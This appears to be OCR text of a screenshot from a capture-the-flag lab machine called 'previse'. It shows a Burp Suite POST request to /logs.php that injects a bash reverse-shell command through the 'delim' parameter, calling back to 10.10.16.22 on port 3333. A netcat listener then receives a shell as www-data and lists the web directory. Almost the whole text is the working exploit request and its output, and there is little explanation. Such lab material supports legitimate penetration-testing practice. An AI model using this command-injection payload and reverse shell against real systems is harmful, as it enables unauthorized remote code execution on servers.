 Request
Pretty Raw Hex \n
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 Content-Length: 66
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.104
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.11.104/file_logs.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=0feqkqc3glculejj9r68moqimd
14 Connection: close
15
16 delim=
||bash+-c+'exec+bash+-i+%26>/dev/tcp/10.10.16.22/3333
+<%261'
Response
Nmap done: 1 IP address (1 host up) scanned in 75.16 seconds
┌──(kali㉿kali)-[~]
└─$ sudo nv -nlvp 3333
[sudo] password for kali:
sudo: nv: command not found
┌──(kali㉿kali)-[~]
└─$ sudo nc -nlvp 3333
listening on [any] 3333 ...
connect to [10.10.16.22] from (UNKNOWN) [10.10.11.104] 44676
bash: cannot set terminal process group (1400): Inappropriate
bash: no job control in this shell
www-data@previse:/var/www/html$ ls
ls
accounts.php
android-chrome-192×192.png
android-chrome-512×512.png
apple-touch-icon.png
config.php
css
download.php
favicon-16×16.png
favicon-32×32.png
favicon.ico
file_logs.php
files.php
footer.php
header.php
index.php
js
login.php
logout.php
logs.php
nav.php
site.webmanifest
status.php
www-data@previse:/var/www/html$
× Find: open
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (13)